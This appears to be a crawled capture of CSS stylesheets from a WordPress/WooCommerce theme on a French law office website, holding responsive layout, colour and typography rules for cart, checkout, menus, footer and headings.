  .woocommerce-cart .actions .coupon input {
    width: 48%;
    min-width: 48%;
    max-width: 48%;
  }
  .woocommerce-cart .update_cart_holder input {
    width: 100%;
  }
  .woocommerce form .form-row-first,
  .woocommerce-page form .form-row-first,
  .woocommerce form .form-row-last,
  .woocommerce-page form .form-row-last {
    width: 100%;
  }
}
@media screen and (max-width: 992px) {
  .woocommerce-cart .cart-collaterals {
    margin-top: 50px;
  }
  .woocommerce-checkout #order_review {
    margin-top: 50px;
  }
  .woocommerce-account .woocommerce-MyAccount-content {
    margin-top: 50px;
  }
}
.woocommerce-account .page-content {
  margin-bottom: 50px;
}
@media only screen and (min-width: 768px) {
  .woo-sidebar {
    padding-right: 45px;
  }
  .woo-sidebar-right {
    padding-left: 45px;
    padding-right: 0;
  }
}
@media only screen and (max-width: 768px) {
  .woo-sidebar-right {
    padding-left: 15px;
    padding-right: 15px;
  }
  .coupons.actions {
    margin-bottom: 15px;
  }
  .woocommerce .cart_totals table .cart-subtotal td,
  .woocommerce .cart_totals table .order-total td {
    text-align: right;
  }
  .woocommerce-account .woocommerce .lost_password_icon {
    height: 70px;
    margin-top: 20px;
  }
  .woocommerce-account .woocommerce .lost_password_icon img {
    width: 70px;
  }
  .woocommerce-account .woocommerce .lost_reset_password h1 {
    font-size: 24px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 992px) {
  .cart-collaterals .cart_totals.calculated_shipping h5 {
    margin-top: 40px;
  }
}
@media only screen and (max-width: 992px) {
  .woocommerce-cart .row_section > .wpb_row > .row-container,
  .woocommerce-checkout .row_section > .wpb_row > .row-container {
    padding: 30px !important;
  }
  .woocommerce-thankyou-order-details li {
    padding: 0;
    margin-bottom: 15px;
  }
  .woocommerce-thankyou-order-details li:last-child {
    margin-bottom: 0;
  }
}
.woocommerce-cart .footer_spacer,
.woocommerce-checkout .footer_spacer {
  height: 60px !important;
}
.woocommerce-order-pay #order_review {
  padding: 0px;
  border: none;
}
.woocommerce-order-pay #order_review .product-subtotal {
  text-align: right;
}
/*--------------------------------------------------------------
* 10.0 Responsive
==============================================================*/
.mobile-true .fancy-header .background-container {
  background-attachment: scroll !important;
}
.mobile-true .fancy-header > video {
  display: none;
}
@media screen and (max-width: 1200px) {
  .responsive-h1,
  .wpb_column.responsive-h1i .dropcap,
  .wpb_column.responsive-h1i .wpb_wrapper:before {
    font-size: 75px !important;
  }
}
@media screen and (max-width: 991px) {
  .responsive-h1,
  .wpb_column.responsive-h1i .dropcap,
  .wpb_column.responsive-h1i .wpb_wrapper:before {
    font-size: 70px !important;
  }
}
@media screen and (max-width: 767px) {
  .responsive-h1,
  .wpb_column.responsive-h1i .dropcap,
  .wpb_column.responsive-h1i .wpb_wrapper:before {
    font-size: 55px !important;
  }
}
@media screen and (max-width: 1200px) {
  .responsive-h2,
  .wpb_column.responsive-h2i .dropcap,
  .wpb_column.responsive-h2i .wpb_wrapper:before {
    font-size: 65px !important;
  }
}
@media screen and (max-width: 991px) {
  .responsive-h2,
  .wpb_column.responsive-h2i .dropcap,
  .wpb_column.responsive-h2i .wpb_wrapper:before {
    font-size: 60px !important;
  }
}
@media screen and (max-width: 767px) {
  .responsive-h2,
  .wpb_column.responsive-h2i .dropcap,
  .wpb_column.responsive-h2i .wpb_wrapper:before {
    font-size: 50px !important;
  }
}
@media screen and (max-width: 1200px) {
  .responsive-h3,
  .wpb_column.responsive-h3i .dropcap,
  .wpb_column.responsive-h3i .wpb_wrapper:before {
    font-size: 65px !important;
  }
}
@media screen and (max-width: 991px) {
  .responsive-h3,
  .wpb_column.responsive-h3i .dropcap,
  .wpb_column.responsive-h3i .wpb_wrapper:before {
    font-size: 65px !important;
  }
}
@media screen and (max-width: 767px) {
  .responsive-h3,
  .wpb_column.responsive-h3i .dropcap,
  .wpb_column.responsive-h3i .wpb_wrapper:before {
    font-size: 45px !important;
  }
}
@media screen and (max-width: 1200px) {
  .responsive-h4,
  .wpb_column.responsive-h4i .dropcap,
  .wpb_column.responsive-h4i .wpb_wrapper:before {
    font-size: 50px !important;
  }
}
@media screen and (max-width: 991px) {
  .responsive-h4,
  .wpb_column.responsive-h4i .dropcap,
  .wpb_column.responsive-h4i .wpb_wrapper:before {
    font-size: 45px !important;
  }
}
@media screen and (max-width: 767px) {
  .responsive-h4,
  .wpb_column.responsive-h4i .dropcap,
  .wpb_column.responsive-h4i .wpb_wrapper:before {
    font-size: 40px !important;
  }
}
@media screen and (max-width: 1200px) {
  .responsive-h5,
  .wpb_column.responsive-h5i .dropcap,
  .wpb_column.responsive-h5i .wpb_wrapper:before {
    font-size: 35px !important;
  }
}
@media screen and (max-width: 767px) {
  .responsive-h5,
  .wpb_column.responsive-h5i .dropcap,
  .wpb_column.responsive-h5i .wpb_wrapper:before {
    font-size: 30px !important;
  }
}
@media screen and (max-width: 1200px) {
  .responsive-h1,
  .responsive-h2,
  .responsive-h3,
  .responsive-h4,
  .responsive-h5 {
    line-height: 120% !important;
  }
}
@media screen and (max-width: 1200px) {
  .wpb_text_column .dropcap {
    font-size: 70px !important;
    line-height: 100% !important;
  }
}
@media screen and (max-width: 992px) {
  .wpb_text_column .dropcap {
    font-size: 56px !important;
    line-height: 100% !important;
  }
}
@media screen and (max-width: 768px) {
  .wpb_text_column .dropcap {
    font-size: 42px !important;
    line-height: 100% !important;
  }
}
@media screen and (max-width: 569px) {
  .wpb_text_column .dropcap {
    font-size: 35px !important;
    line-height: 100% !important;
  }
}
@media screen and (max-width: 1200px) {
  .wpb_text_column .wpb_wrapper:before {
    font-size: 100px !important;
    top: -8px !important;
    left: -30px !important;
  }
}
@media screen and (max-width: 992px) {
  .wpb_text_column .wpb_wrapper:before {
    font-size: 80px !important;
    top: -8px !important;
    left: -30px !important;
  }
}
@media screen and (max-width: 768px) {
  .wpb_text_column .wpb_wrapper:before {
    font-size: 60px !important;
    top: -6px !important;
    left: -20px !important;
  }
}
@media screen and (max-width: 569px) {
  .wpb_text_column .wpb_wrapper:before {
    font-size: 50px !important;
    top: -4px !important;
    left: -15px !important;
  }
}
@media screen and (min-width: 992px) {
  .container-fluid.site-footer-area {
    padding-left: 60px;
    padding-right: 60px;
  }
  .container-fluid .copyright {
    padding-left: 60px;
    padding-right: 60px;
  }
}
@media screen and (max-width: 992px) {
  .container-fluid.site-footer-area {
    padding-left: 30px;
    padding-right: 30px;
  }
  .container-fluid .copyright {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media screen and (min-width: 992px) and (max-width: 1200px) {
  .vc_row
    > .row-container
    > .row-inner
    > .wpb_column.vc_column_indent_md
    > .vc_column-inner,
  .vc_row.vc_inner > .wpb_column.vc_column_indent_md > .vc_column-inner {
    padding-bottom: 30px;
  }
}
@media screen and (min-width: 768px) and (max-width: 991px) {
  .vc_row
    > .row-container
    > .row-inner
    > .wpb_column.vc_column_indent_sm
    > .vc_column-inner,
  .vc_row.vc_inner > .wpb_column.vc_column_indent_sm > .vc_column-inner {
    padding-bottom: 30px;
  }
}
@media screen and (max-width: 767px) {
  .vc_row
    > .row-container
    > .row-inner
    > .wpb_column.vc_column_indent_xs
    > .vc_column-inner,
  .vc_row.vc_inner > .wpb_column.vc_column_indent_xs > .vc_column-inner {
    padding-bottom: 30px;
  }
}
@media screen and (max-width: 767px) {
  .site-footer[data-phone-columns="2"] .row .col:nth-child(1),
  .site-footer[data-phone-columns="2"] .row .col:nth-child(2) {
    margin-top: 0 !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 992px) {
  .site-footer[data-pad-columns="2"] .row .col:nth-child(1),
  .site-footer[data-pad-columns="2"] .row .col:nth-child(2) {
    margin-top: 0 !important;
  }
  .site-footer[data-pad-columns="3"] .row .col:nth-child(1),
  .site-footer[data-pad-columns="3"] .row .col:nth-child(2),
  .site-footer[data-pad-columns="3"] .row .col:nth-child(3) {
    margin-top: 0 !important;
  }
  .site-footer[data-pad-columns="4"] .row .col:nth-child(1),
  .site-footer[data-pad-columns="4"] .row .col:nth-child(2),
  .site-footer[data-pad-columns="4"] .row .col:nth-child(3),
  .site-footer[data-pad-columns="4"] .row .col:nth-child(4) {
    margin-top: 0 !important;
  }
}
@media screen and (max-width: 992px) {
  .wpb_text_column.dropcap_hidden_xs > .wpb_wrapper:before {
    display: none !important;
  }
  .scroll-top-main {
    display: none !important;
  }
  .rdy_instagram .owl-nav {
    display: none !important;
  }
  #bottom-bar .copyright {
    height: auto !important;
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #bottom-bar .footer-logo-a {
    display: block;
    margin-bottom: 6px;
  }
  .rdy_share:not(.rdy_share-simple) .rdy_share-item {
    margin: 0 !important;
  }
  .rdy_share.rdy_share-simple .rdy_share-item {
    margin: 0 5px !important;
  }
  .rdy_share.social-align-left .rdy_share-item:first-child {
    margin-left: 0 !important;
  }
  .footer-wrapper .f-column {
    margin-top: 40px;
  }
  .footer-wrapper .f-column:first-child {
    margin-top: 0;
  }
  .footer-wrapper .f-column .widget {
    margin-bottom: 40px;
  }
  .footer-wrapper .f-column .widget:last-child {
    margin-bottom: 0;
  }
  .footer-wrapper .f-column .widget p {
    margin-bottom: 10px;
  }
  .woocommerce .page-title-margin-bottom {
    height: 20px !important;
  }
  .woocommerce.single-product .entry-title {
    line-height: 120% !important;
    margin-bottom: 0 !important;
  }
  .woocommerce.single-product .product .offers .price {
    margin-top: 0 !important;
  }
  .list_categories li {
    margin-bottom: 8px;
  }
  .list_categories li a {
    margin: 0 6px 5px;
  }
}
@media screen and (max-width: 767px) {
  .wpb_row {
    margin-bottom: 0;
  }
  .rdy-clients-shortcode {
    margin: 0 !important;
  }
  .vc_row .wpb_column {
    margin-right: 0 !important;
    margin-left: 0;
  }
  .rdy-post-nav .col-table {
    width: 100px;
    text-align: center;
  }
  .rdy-post-nav .rdy-post-next {
    border-left: 1px solid #d6d6d6;
  }
  .rdy-post-nav .rdy-post-next .col-table {
    margin-right: 0;
    margin-left: auto;
  }
  .rdy-post-nav .rdy-post-prev {
    border-right: 1px solid #d6d6d6;
  }
  .rdy-post-nav .rdy-post-prev .col-table {
    margin-right: auto;
    margin-left: 0;
  }
  .rdy-post-nav .rdy-nav-title {
    display: none;
  }
  .rdy-post-nav .gi.gi-xs {
    font-size: 60px;
    color: #c1c1c1;
    padding-bottom: 20px;
  }
  .rdy-post-nav .rdy-post-next .col-table,
  .rdy-post-nav .rdy-post-prev .col-table {
    height: 160px;
  }
  .rdy-post-nav .rdy-post-next .col-table p,
  .rdy-post-nav .rdy-post-prev .col-table p {
    color: #aaa;
    font-size: 13px;
  }
}
@media screen and (max-width: 767px) {
  .vc_separator .vc_custom_heading {
    text-align: center;
  }
  .vc_custom_heading.mobile_align_left > * {
    text-align: left !important;
  }
  .vc_custom_heading.mobile_align_center > * {
    text-align: center !important;
  }
  .vc_custom_heading.mobile_align_right > * {
    text-align: right !important;
  }
}
@media screen and (max-width: 768px) {
  .wpb_column[data-mobile-hide-border="xs"] div[class*="vc_custom_"] {
    border-left-width: 0 !important;
    border-right-width: 0 !important;
  }
}
@media screen and (max-width: 992px) {
  .wpb_column[data-mobile-hide-border="sm"] div[class*="vc_custom_"] {
    border-left-width: 0 !important;
    border-right-width: 0 !important;
  }
}
@media screen and (max-width: 992px) {
  .main-logo .logo-holder {
    max-height: 40px !important;
    line-height: 40px;
  }
}
body.page.with-sidebar .site-main .row_section.container,
body.single.with-sidebar .site-main .row_section.container {
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
body.page.with-sidebar .entry-content.row,
body.single.with-sidebar .entry-content.row {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 992px) {
  body.page.with-sidebar .site-main .container-main,
  body.single.with-sidebar .site-main .container-main {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
body.single.with-sidebar .entry-content.row {
  margin-left: 0;
  margin-right: 0;
}
.with-mobile-logo .mobile-logo {
  display: none;
}
@media screen and (min-width: 992px) {
  #header.boxed .menu-right-side {
    right: -5px !important;
  }
}
@media screen and (max-width: 992px) {
  .with-mobile-logo .mobile-logo {
    display: block;
  }
  .with-mobile-logo .starting-logo {
    display: none;
  }
  .site-footer .footer-wrapper.columns-divider .f-column {
    border: none !important;
  }
  .site-footer .footer-wrapper.equal-height .f-row,
  .site-footer .footer-wrapper.equal-height .f-row > .col:not(.f-column) {
    display: block !important;
  }
  body > .body-wrapper {
    position: relative;
    overflow: hidden;
  }
  #header > .container {
    width: 100% !important;
  }
  #sidebar {
    margin-top: 30px;
  }
  body.page #sidebar,
  body.single #sidebar {
    padding-left: 45px;
    padding-right: 45px;
  }
  body.page.with-sidebar .comments-wrapper,
  body.single.with-sidebar .comments-wrapper {
    padding-left: 30px;
    padding-right: 30px;
  }
}
#povey-leclercq .vc-hoverbox-inner :last-child {
  margin-top: 8px;
}


--- FILE ---
content_type: text/css
request_url: https://lawoffice.fr/wp-content/uploads/wp-less/levelup/assets/css/custom-f7ba764fc4.css?ver=1.1.18
body_size: 4454
content:
@charset "utf-8";
body,
table tr th,
table tr td,
table thead tr th,
blockquote p,
label,
.woocommerce .woocommerce-breadcrumb a,
.woocommerce-page .woocommerce-breadcrumb a,
.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices,
.select2-container .select2-choice,
.select2-container,
.big-select,
.select.big-select,
.list-centered li a,
.post_meta_archive a,
.post_meta a,
.nav-next a,
.nav-previous a,
.blog-single h6,
.page-description,
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th,
.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce-page .cart-collaterals .cart_totals h2,
.woocommerce .cart-collaterals .cart_totals table tr.order-total td:last-child,
.woocommerce-page .cart-collaterals .cart_totals table tr.order-total td:last-child,
.woocommerce-checkout .woocommerce-info,
.woocommerce-checkout h3,
.woocommerce-checkout h2,
.woocommerce-account h2,
.woocommerce-account h3,
.customer_details dt,
.wpb_widgetised_column .widget,
.wpb_widgetised_column .widget a,
.wpb_widgetised_column .widget.widget_layered_nav li,
.portfolio_single_list_cat a,
.gallery-caption-trigger,
.b_icon_with_title .icon_text_inner .icon_content_holder,
.owl-carousel:not(.product-big-image) .testimonial-content > a,
.owl-carousel:not(.product-big-image) .text-primary,
.owl-carousel:not(.product-big-image) .text-primary a,
.owl-carousel:not(.product-big-image) .text-secondary {
  color: #000000;
}
.list_categories.no-anim li a:hover,
.list_categories.no-anim.filter_portfolio li a.current {
  color: #3381ff !important;
}
#post-area.blog-list article.sticky .post-wrapper {
  border-color: rgba(51,129,255,0.5);
}
#top-bar {
  background-color: #000000;
}
#top-bar .elem,
#top-bar .elem a,
#top-bar .elem .searchform-s {
  color: #FFFFFF;
  font-size: 14px;
}
#top-bar .top-bar-social a {
  margin-right: 4px;
  margin-left: 4px;
}
#top-bar .top-bar-social a:hover {
  color: #cccccc !important;
}
#header-search input.search-field::-webkit-input-placeholder {
  color: #333333;
}
#header-search input.search-field::-moz-placeholder {
  color: #333333;
}
#header-search input.search-field:-moz-placeholder {
  color: #333333;
}
#header-search input.search-field:-ms-input-placeholder {
  color: #333333;
}
#header-search:before {
  color: #333333;
}
::selection {
  background: #cecece;
  color: #000;
}
::-moz-selection {
  background: #cecece;
}
body,
.body-background,
body.footer-uncovering #page {
  background-color: #ffffff;
}
a {
  color: #494949;
}
a:hover {
  color: #f4f4f4;
}
.rdy-portfolio-container.rdy_gallery .grid-item figure:hover .figcaption * {
  color: #f4f4f4;
}
.fancy-header .meta-info a:hover,
.page-title .meta-info a:hover {
  color: #f4f4f4 !important;
}
.no-touch .menu-right-side.animate .hamburger-icon:hover #menu-toggle li {
  background-color: #808080 !important;
}
.no-touch .menu-right-side.animate .hamburger-icon:hover .icon svg path,
.no-touch .menu-right-side.animate .search-icon:hover .icon svg path {
  fill: #808080 !important;
}
.no-touch .menu-right-side.animate .cart-icon:not(.with-dropdown):hover svg path,
.no-touch .menu-right-side.animate .cart-icon:not(.with-dropdown):hover svg circle {
  fill: #808080 !important;
}
.no-touch .menu-right-side.animate .cart-icon:not(.with-dropdown):hover .cart-count {
  color: #808080 !important;
}
.rdy-menu > li:not(.wide) li {
  border-bottom-width: 1px !important;
  border-bottom-style: solid;
}
.rdy-menu ul li {
  border-bottom-color: #333333 !important;
}
@media only screen and (min-width: 992px) {
  #header-menu.menu-items-underline:not(.with-background).mark-dark ul.rdy-menu > li.current-menu-item > a span,
  #header-menu.menu-items-underline:not(.with-background).mark-dark ul.rdy-menu > li.current-menu-parent > a span,
  #header-menu.menu-items-underline:not(.with-background).mark-dark ul.rdy-menu > li.current_page_item > a span,
  #header-menu.menu-items-underline:not(.with-background).mark-dark ul.rdy-menu > li.current-menu-ancestor > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="dark"] ul.rdy-menu > li.current-menu-item > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="dark"] ul.rdy-menu > li.current-menu-parent > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="dark"] ul.rdy-menu > li.current_page_item > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="dark"] ul.rdy-menu > li.current-menu-ancestor > a span {
    border-bottom-color: rgba(0,0,0,0.3);
  }
  #header-menu.menu-items-underline:not(.with-background).mark-light ul.rdy-menu > li.current-menu-item > a span,
  #header-menu.menu-items-underline:not(.with-background).mark-light ul.rdy-menu > li.current-menu-parent > a span,
  #header-menu.menu-items-underline:not(.with-background).mark-light ul.rdy-menu > li.current_page_item > a span,
  #header-menu.menu-items-underline:not(.with-background).mark-light ul.rdy-menu > li.current-menu-ancestor > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="light"] ul.rdy-menu > li.current-menu-item > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="light"] ul.rdy-menu > li.current-menu-parent > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="light"] ul.rdy-menu > li.current_page_item > a span,
  #header-menu.menu-items-underline:not(.with-background)[data-color="light"] ul.rdy-menu > li.current-menu-ancestor > a span {
    border-bottom-color: rgba(255,255,255,0.3);
  }
}
#header-menu #main-menu ul.sf-menu > li.sfHover > a,
#header-menu #main-menu ul.sf-menu > li a:hover {
  color: #ffffff;
}
#header-menu.menu-items-underline ul.sf-menu > li.sfHover > a span,
#header-menu.menu-items-underline ul.sf-menu > li > a:hover span {
  border-bottom-color: rgba(255,255,255,0.3);
}
#header-menu.menu-drop-items-underline ul.sf-menu .sub-menu a:hover span {
  border-bottom-color: rgba(255,255,255,0.3);
}
#header-menu #main-menu ul.sf-menu li.current-menu-item > a,
#header-menu #main-menu ul.sf-menu li.current-menu-parent > a,
#header-menu #main-menu ul.sf-menu li.current_page_item > a,
#header-menu #main-menu ul.sf-menu li.current-menu-ancestor > a {
  color: #ffffff;
}
#header-menu.menu-items-underline ul.sf-menu li.current-menu-item > a span,
#header-menu.menu-items-underline ul.sf-menu li.current-menu-parent > a span,
#header-menu.menu-items-underline ul.sf-menu li.current_page_item > a span,
#header-menu.menu-items-underline ul.sf-menu li.current-menu-ancestor > a span {
  border-bottom-color: rgba(255,255,255,0.3);
}
#header-menu #main-menu ul.rdy-menu .sub-menu > li a:hover,
#header-menu #main-menu ul.rdy-menu .sub-menu > li.current-menu-item > a,
#header-menu #main-menu ul.rdy-menu .sub-menu > li.current-menu-parent > a,
#header-menu #main-menu ul.rdy-menu .sub-menu > li.current_page_item > a,
#header-menu #main-menu ul.rdy-menu .sub-menu > li.current-menu-ancestor > a {
  color: #ffffff !important;
}
#header-menu #main-menu ul.rdy-menu .sub-menu a,
#header-menu #main-menu ul.rdy-menu .sub-menu .title {
  color: #ffffff;
}
#header-menu.show_divider .widget-area {
  border-left-color: #ababab;
}
#header-menu.show_bottomline {
  border-bottom-color: #e2e2e2;
}
#header.side_icons-bg .menu-right-side .side-icon {
  background-color: #cccccc;
}
#header-menu .widget-area {
  color: #000000;
}
#header-menu:not(.slidedown-full-layout) .rdy-menu li ul.sub-menu {
  background-color: #333333;
}
.rdy-menu .wide .sub-menu li {
  border-left-color: transparent !important;
}
#header-menu:not(.slidedown-full-layout) .rdy-menu .menu-depth-0 > .sub-menu {
  border-top-width: 1px;
  border-top-style: solid;
  border-top-color: transparent !important;
}
#bottom-bar .copyright p,
#bottom-bar .copyright .menu li {
  font-size: 12px !important;
}
.bottom-bar-social .social_media {
  color: #dcdcdc;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #000000;
}
.rdy_btn,
a.button.alt.checkout-button,
.woocommerce-checkout input#place_order {
  background-color: #3381ff;
  color: #fff !important;
}
.rdy_btn:hover,
a.button.alt.checkout-button:hover,
.woocommerce-checkout input#place_order:hover {
  background-color: #5c9aff;
}
.woocommerce .quantity .ui-spinner-button {
  color: #000000 !important;
}
.woocommerce .quantity .ui-spinner-button:hover {
  background-color: #3381ff;
  color: #fff !important;
}
blockquote:before {
  background-color: #3381ff;
}
#main-menu .widget_text p.title {
  font-family: Josefin Sans;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  text-transform: None;
  letter-spacing: 0;
  line-height: 18px !important;
}
#main-menu .widget_text .textwidget,
#main-menu .widget_text .textwidget p {
  font-family: Josefin Sans;
  font-size: 14px;
  font-style: normal;
  font-weight: 400;
  text-transform: None;
  letter-spacing: 0;
  line-height: 18px !important;
}
div.page-title {
  border-bottom-width: 1px;
  border-bottom-color: #dddddd;
  border-bottom-style: solid;
}
.page-title .pt-cat-description > .inner {
  max-width: 700px;
}
.main-logo .logo-holder {
  font-family: Open Sans;
  font-size: 13px;
  font-style: normal;
  font-weight: 400;
  text-transform: None;
  color: #333;
}
#header-menu #main-menu ul > li > a,
#header-menu #main-menu ul > li > .title,
#header-menu .side-cta-button .cta-button {
  font-family: Josefin Sans;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 0;
  text-transform: uppercase;
  line-height: 35px;
}
#header-menu #main-menu ul.sub-menu > li a,
#header-menu #main-menu ul.sub-menu > li .title {
  font-family: Josefin Sans;
  font-size: 10px;
  font-weight: 700;
  letter-spacing: 0;
  text-transform: uppercase;
  line-height: 25px;
}
#header-menu #main-menu ul > li > .title {
  font-size: 13px !important;
  font-weight: bold !important;
}
#header-menu #main-menu ul.sub-menu > li .title {
  font-size: 11px !important;
  font-weight: bold !important;
}
#header-menu #main-menu ul > li .title {
  margin-bottom: 10px !important;
}
#mobile-menu .menu-mobile li a,
#mobile-menu .menu-mobile li .title {
  font-family: Raleway;
  font-size: 26px;
  font-weight: 500;
  text-transform: uppercase;
  color: #000000;
  padding: 10px 0;
}
#mobile-menu .menu-mobile ul.sub-menu li a,
#mobile-menu .menu-mobile ul.sub-menu li .title {
  font-family: Josefin Sans;
  font-size: 11px;
  font-weight: 600;
  text-transform: uppercase;
  color: #000000;
  padding: 5px 0;
}
.woocommerce .products .price {
  font-family: Open Sans;
  font-size: 18px;
  font-style: normal;
  font-weight: 700;
}
.woocommerce div.product .summary .price span.amount,
.woocommerce div.product .single_variation .price span.amount {
  font-family: Open Sans;
  font-size: 35px;
  font-style: normal;
  font-weight: 700;
}
.wpb_tour.wpb_content_element .wpb_tabs_nav li a,
.wpb_tabs.wpb_content_element .wpb_tabs_nav li a {
  font-family: Open Sans;
  font-size: 24px;
  font-weight: 400;
  letter-spacing: 0;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
  font-family: Open Sans;
  font-size: 22px;
  font-weight: 600;
  letter-spacing: 0;
}
.rdy_project h2 a,
.rdy_project .caption,
.rdy_project .description {
  color: #000000;
}
.rdy_project h2 a:hover,
.rdy_project .project_button a.link_detail:hover {
  color: #000000 !important;
}
p,
address,
pre,
.woocommerce #tab-description_tab li,
article .excerpt,
.footer-wrapper .widget_categories li {
  line-height: 120%;
  margin-bottom: 10px;
}
blockquote {
  margin-bottom: 10px;
}
.b_icon_with_title .icon_text_inner .icon_content_holder {
  line-height: 120%;
}
html,
body,
div:not(.tp-splitted),
applet,
object,
iframe,
p {
  font-family: Josefin Sans;
  font-size: 15px;
  font-weight: 300;
}
input,
textarea {
  font-family: Josefin Sans;
}
#header-search input.search-field {
  font-family: Josefin Sans;
}
h1 {
  font-family: Open Sans;
  font-size: 60px;
  font-weight: 700;
  letter-spacing: 0;
  line-height: 60px;
  text-transform: None;
}
h2 {
  font-family: Raleway;
  font-size: 23px;
  font-weight: 700;
  letter-spacing: 1px;
  line-height: 26px;
  text-transform: None;
}
h3 {
  font-family: Josefin Sans;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0;
  line-height: 18px;
  text-transform: uppercase;
}
h4 {
  font-family: Raleway;
  font-size: 18px;
  font-weight: 700;
  letter-spacing: 0;
  line-height: 19px;
  text-transform: none;
}
h5 {
  font-family: Josefin Sans;
  font-size: 11px;
  font-weight: 400;
  letter-spacing: 0;
  line-height: 18px;
  text-transform: uppercase;
}
h6 {
  font-family: Raleway;
  font-size: 15px;
  font-weight: normal;
  letter-spacing: 0px;
  line-height: 15px;
  text-transform: None;
}
blockquote,
blockquote p {
  font-family: Open Sans;
  font-size: 15px;
  font-weight: 700;
  letter-spacing: 0;
  line-height: 22px;
  text-transform: None;
}
.vc_cta3 h1,
.latest_post h1,
.wpb_text_column h1 {
  margin-bottom: 25px;
}
.vc_cta3 h2,
.latest_post h2,
.wpb_text_column h2 {
  margin-bottom: 15px;
}
.vc_cta3 h3,
.latest_post h3,
.wpb_text_column h3 {
  margin-bottom: 20px;
}
.vc_cta3 h4,
.latest_post h4,
.wpb_text_column h4 {
  margin-bottom: 10px;
}
.vc_cta3 h5,
.latest_post h5,
.wpb_text_column h5 {
  margin-bottom: 10px;
}
div.page-title h1,
h1.fancy-title {
  font-family: Josefin Sans;
  font-size: 40px;
  font-weight: normal;
  text-transform: uppercase;
  letter-spacing: 0;
  line-height: 40px;
}
div.page-title h1,
h1.fancy-title {
  margin-bottom: 20px;
}
.fancy-subtitle,
.page-title .subtitle {
  margin-bottom: 30px !important;
}
.breadcrumbs-container .breadcrumbs,
.breadcrumbs-container .breadcrumbs a {
  font-size: 13px !important;
}
.page-title .subtitle,
.fancy-subtitle {
  font-family: Josefin Sans;
  font-size: 16px;
  font-weight: 600;
  text-transform: None;
  letter-spacing: 0;
  line-height: 19px !important;
}
#post-area.blog-list article .entry-title,
.latest_post.global_font .latest_post_title a {
  font-family: Josefin Sans;
  font-size: 26px;
  font-weight: 600;
  text-transform: None;
  letter-spacing: 0;
  line-height: 27px !important;
}
#post-area.blog-list article .entry-title,
.latest_post.global_font .latest_post_title {
  margin-bottom: 10px !important;
}
#post-area.blog-list article .entry-title a,
.latest_post.global_font .latest_post_title a {
  color: #000000;
}
#post-area.blog-list article .entry-meta,
#post-area.blog-list article .entry-meta span,
.latest_post_text .post_infos,
.latest_post.global_font .post_infos {
  font-family: Josefin Sans;
  font-size: 14px;
  font-weight: 400;
  text-transform: None;
  letter-spacing: 0;
  line-height: 18px !important;
  color: #939393 !important;
}
#post-area.blog-list article .entry-meta,
.latest_post.global_font .post_infos {
  margin-bottom: 15px;
}
#post-area.blog-list article .entry-meta,
#post-area.blog-list article .entry-meta a,
.latest_post.global_font .post_infos {
  color: #939393;
}
.rdy_gallery.rdy-portfolio-container .figcaption h2 {
  font-family: Open Sans;
  font-size: 40px;
  font-weight: 700;
  text-transform: None;
  letter-spacing: 0;
  line-height: 100% !important;
  color: #000000;
}
.rdy-portfolio-container .figcaption h2,
.rdy-portfolio-container.type-list h2 {
  font-family: Open Sans;
  font-size: 40px;
  font-weight: 800;
  text-transform: None;
  letter-spacing: 0;
  line-height: 40px !important;
}
.rdy-portfolio-container .figcaption .description,
.rdy-portfolio-container.type-list .description {
  font-family: Open Sans;
  font-size: 13px;
  font-weight: 600;
  text-transform: None;
  letter-spacing: 0;
  line-height: 18px !important;
}
.rdy_project .entry-title {
  font-family: Open Sans;
  font-size: 30px;
  font-style: normal;
  font-weight: normal;
  text-transform: None;
  letter-spacing: 0;
  line-height: 30px !important;
}
.rdy_project .caption {
  font-family: Open Sans;
  font-size: 18px;
  font-style: normal;
  font-weight: normal;
  text-transform: None;
  letter-spacing: 0;
  line-height: 18px !important;
}
.woocommerce .product h4 {
  font-family: Open Sans;
  font-size: 14px;
  font-weight: normal;
  text-transform: None;
  letter-spacing: 0;
  line-height: 20px !important;
}
.woocommerce .product .category {
  font-family: Open Sans;
  font-size: 12px;
  font-weight: normal;
  text-transform: None;
  letter-spacing: 0;
  line-height: 10px !important;
}
.woocommerce.single-product .entry-title {
  font-family: Open Sans;
  font-size: 50px;
  font-weight: 800;
  text-transform: None;
  letter-spacing: 0;
  line-height: 55px;
}
.woocommerce .category_header h1 {
  font-family: Open Sans;
  font-size: 80px;
  font-weight: 800;
  text-transform: None;
  letter-spacing: 0;
  line-height: 80px !important;
}
.wpb_text_column .dropcap {
  font-family: Old Standard TT;
  font-size: 80px;
  font-weight: normal;
  line-height: 70px;
  text-transform: None;
  position: relative;
  display: inline-block;
  float: left;
}
.single .wpb_text_column .wpb_wrapper:before,
.page .wpb_text_column .wpb_wrapper:before {
